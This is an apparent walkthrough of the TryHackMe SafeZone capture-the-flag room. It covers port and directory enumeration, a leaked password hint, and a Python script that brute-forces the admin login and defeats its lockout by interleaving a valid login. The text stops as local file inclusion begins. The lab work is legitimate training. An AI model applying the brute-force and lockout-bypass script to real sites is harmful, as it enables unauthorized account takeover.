SafeZone | Dec 30, 2022
Introduction
Welcome to my another writeup! In this TryHackMe SafeZone room, you'll learn: Enumeration, Local File Inclusion (LFI) and more! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★★★★★☆☆☆☆☆
Table of Content
- Service Enumeration
- Initial Foothold: Local File Inclusion (LFI)
- Privilege Escalation: www-data to files
- Privilege Escalation: files to yash
- Privilege Escalation: yash to root
- Conclusion
Background
CTF Designed by CTF lover for CTF lovers
Difficulty: Medium
Service Enumeration
As usual, scan the machine for open ports via rustscan!
Rustscan:
┌──(root🌸siunam)-[~/ctf/thm/ctf/SafeZone]
└─# export RHOSTS=10.10.245.138
┌──(root🌸siunam)-[~/ctf/thm/ctf/SafeZone]
└─# rustscan --ulimit 5000 -b 4500 -t 2000 --range 1-65535 $RHOSTS -- -sC -sV -oN rustscan/rustscan.txt
[...]
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 306acd1b0c69a13b6c52f12293e0ad16 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDIZwg1Xg+/teSBsAyVem1Ovp/oFv0mR+IX+4/qdmqRNPhah+L7o7OJvxd9wKXci4wKKybo403rgpj9hTpAKC3JkYM9q/7p0fMcmf/gHTZIkPV/kC2Lk9RRNyYKPBTGgkyHQI5fBbbxLAIqLfScgIU3O+4EAi2DIVohjToPrrSlRF5BYgb/SGeQ0PF7xlkHLKQJb7jMAWztiCsemGP+6FSCJlw0DHHry8L41pxAaDOSGHkbIGQBZtumflUEBuyDE86aWEKJmTuMHrUAbxdwq4NEisQeGuy2Dp56U0dHk1r3gT600LDeJbgfwPX9QJjvR69+/wnFXPrscHxw1avI3tS3
| 256 84f4df873aedf2d63f50396013401f4c (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBDd+Ow7P3VaJCNTcFZ8VJrva7Qb5nXQwjfA4E1dZ5z2bB0nvMYS8q7stBc6G/hbIRBhtCDHO/VoF+J3Mgv+n7xQ=
| 256 9c1eafc88f034f8f40d548046b43f5c4 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIMWsHWoXXYB4phx5IY+yiW0K8aNHbCOzAPWtMB9K4KKJ
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Whoami?
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
According to rustscan result, we have 2 ports are opened:
| Open Ports | Service |
|---|---|
| 22 | OpenSSH 7.6p1 Ubuntu |
| 80 | Apache httpd 2.4.29 ((Ubuntu)) |
HTTP on Port 80
Adding a new host to /etc/hosts: (Optional, but it's a good practice to do so.)
┌──(root🌸siunam)-[~/ctf/thm/ctf/SafeZone]
└─# echo "$RHOSTS safezone.thm" >> /etc/hosts
Home page:

Pretty empty. Let's fire up gobuster to enumerate hidden directories and files:
┌──(root🌸siunam)-[~/ctf/thm/ctf/SafeZone]
└─# gobuster dir -u http://safezone.thm/ -w /usr/share/wordlists/dirb/common.txt -t 100 -x txt,bak,html,php
[...]
/dashboard.php (Status: 302) [Size: 922] [--> index.php]
/detail.php (Status: 302) [Size: 1103] [--> index.php]
/index.html (Status: 200) [Size: 503]
/index.php (Status: 200) [Size: 2372]
/logout.php (Status: 200) [Size: 54]
/news.php (Status: 302) [Size: 922] [--> index.php]
/note.txt (Status: 200) [Size: 121]
/register.php (Status: 200) [Size: 2334]
/note.txt:
┌──(root🌸siunam)-[~/ctf/thm/ctf/SafeZone]
└─# curl http://safezone.thm/note.txt
Message from admin :-
I can't remember my password always , that's why I have saved it in /home/files/pass.txt file .
Hmm. The admin's password is in /home/files/pass.txt.
/index.php:

A login page.
We can try to guess admin's password, like admin:admin:

2 attempts remaining. Maybe it's a brute force protection?
Since we also found /register.php, let's register an account:


Then login as the newly created user:


Hmm… Our username is being rendered on /dashboard.php, maybe we can exploit Server-Side Template Injection(SSTI) and stored XSS(Cross-Site Scripting) later on?
Let's explore this website.
/news.php:

it's about LFI or is it RCE or something else?. Maybe it's a hint?
/contact.php

It doesn't exist.
/detail.php:

You can't access this feature!'.
Let's view the source page:
<!-- try to use "page" as GET parameter-->
</html>
<h2 style='color:Tomato;margin-left:100px;margin-top:-80px'>Find out who you are :) </h2><br><br><br><h3 style='color:red;text-align:center'>You can't access this feature!'</h3>
Oh! We can supply GET parameter page in /detail.php:

It seems like nothing happened?
Let's use ffuf to fuzz that parameter:
┌──(root🌸siunam)-[~/ctf/thm/ctf/SafeZone]
└─# ffuf -w /usr/share/seclists/Fuzzing/LFI/LFI-gracefulsecurity-linux.txt -u "http://safezone.thm/detail.php?page=FUZZ" -b "PHPSESSID=0q112bhkp2jn1nolv7bhghbgcb" -fs 1280
Nothing…
Now, let's take a step back.
We now know:
- The admin's password is saved in
/home/files/pass.txt. (From/note.txt) - Brute force protection in
/index.php. - Potential SSTI and stored XSS vulnerability in
/dashboard.php. (The username is under attacker's control) - After logged in, in
/detail.phpwe saw a HTML comment said:try to use "page" as GET parameter. But nothing happen when we use that.
Hmm… Maybe we can use the GET parameter page to perform LFI(Local File Inclusion) to read the content of /home/files/pass.txt?
But I tried numerous ways and still no luck.
Then I kept enumerate, enumerate and enumerate:
┌──(root🌸siunam)-[~/ctf/thm/ctf/SafeZone]
└─# gobuster dir -u http://safezone.thm/ -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt -t 100
[...]
/~files (Status: 301) [Size: 313] [--> http://safezone.thm/~files/]
Nice! We have new progress.
Let's enumerate /~files directory!
┌──(root🌸siunam)-[~/ctf/thm/ctf/SafeZone]
└─# gobuster dir -u http://safezone.thm/~files/ -w /usr/share/seclists/Discovery/Web-Content/raft-large-files.txt -t 100
[...]
/.bashrc (Status: 200) [Size: 3771]
[...]
/.gnupg (Status: 301) [Size: 320] [--> http://safezone.thm/~files/.gnupg/]
/.htacess (Status: 403) [Size: 277]
/.local (Status: 301) [Size: 320] [--> http://safezone.thm/~files/.local/]
/.profile (Status: 200) [Size: 807]
Looks like this is a user Linux home directory!

But most importantly, we found pass.txt!
┌──(root🌸siunam)-[~/ctf/thm/ctf/SafeZone]
└─# curl http://safezone.thm/~files/pass.txt
Admin password hint :-
admin__admin
" __ means two numbers are there , this hint is enough I think :) "
So admin's password is admin[0-9]{2}admin.
Let's brute force it!
However, we need to bypass the brute force protection.
Initial Foothold
After poking around, I found that we can attempt 2 logins fall, then have a successful login will bypass that:
Note: If you want to learn more tricks to bypass brute force protection, you can read my PortSwiggers Labs Authentication writeups.




Let's write a python script to brute force admin's password!
#!/usr/bin/env python3
import requests
from threading import Thread
from time import sleep
def sendRequest(url, password):
loginData = {
'username': 'admin',
'password': password,
'submit': 'Submit'
}
loginRequest = requests.post(url, data=loginData)
# \r to clean previous line
print(f'[*] Trying password: {password}', end='\r')
if 'Please enter valid login details.' not in loginRequest.text:
print(f'[+] Found valid admin password: {password}')
def main():
url = 'http://safezone.thm/index.php'
bypassLoginData = {
'username': 'siunam',
'password': 'password',
'submit': 'Submit'
}
counter = 0
# Generate number from 00 to 99
for number in range(99):
counter += 1
password = f'admin{number:02d}admin'
# Brute force admin's password
thread = Thread(target=sendRequest, args=(url, password))
thread.start()
sleep(0.2)
# Bypass brute force protection
if counter == 2:
requests.post(url, data=bypassLoginData)
counter = 0
if __name__ == '__main__':
main()
┌──(root🌸siunam)-[~/ctf/thm/ctf/SafeZone]
└─# python3 bruteforce.py
[+] Found valid admin password: {Redacted}
Found it!
Let's login as user admin:


Boom! We're admin!
Let's go to /detail.php:

We have access to the /detail.php!
Looks like we can run some OS command?


details saved in a file, and a null value?
Let's try admin:

Hmm… No clue what is it.
Now, can we use the page GET parameter?

Oh we can!
Time to do some LFI stuff!
Like reading /etc/passwd:
